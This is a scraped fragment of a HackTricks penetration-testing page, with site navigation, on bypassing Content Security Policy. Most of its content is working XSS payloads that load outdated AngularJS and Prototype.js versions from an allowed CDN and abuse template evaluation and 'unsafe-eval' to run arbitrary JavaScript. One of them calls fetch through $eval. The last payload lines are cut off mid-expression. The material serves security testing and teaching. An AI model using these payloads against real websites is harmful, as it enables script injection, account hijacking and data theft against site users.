 book.hacktricks.xyz/pentesting-web/content-security-policy-csp-bypass
7
1
HackTricks
Search...
⌃K
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Powered By GitBook
From here, if you find a XSS and a file upload, and you manage to find a misinterpreted extension, you could try to
upload a file with that extension and the Content of the script. Or, if the server is checking the correct format of the
uploaded file, create a polyglot (some polyglot examples here).
Third Party Endpoints + 'unsafe-eval'
Content-Security-Policy: script-src https://cdnjs.cloudflare.com 'unsafe-eval';
Load a vulnerable version of angular and execute arbitrary JS:
<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.4.6/angular.js"></script>
<div ng-app> {{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1);//');}} </div>
Other payloads:
<script src="https://cdnjs.cloudflare.com/ajax/libs/prototype/1.7.2/prototype.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/angular.js" /></script>
<div ng-app ng-csp>
{{ x = $on.curry.call().eval("fetch('http://localhost/index.php').then(d => {})") }}
</div>
"><script src="https://cdnjs.cloudflare.com/angular.min.js"></script> <div ng-app ng-csp>{{$eval.
"><script src="https://cdnjs.cloudflare.com/angularjs/1.1.3/angular.min.js"> </script>
<div ng-app ng-csp id=p ng-click=$event.view.alert(1337)>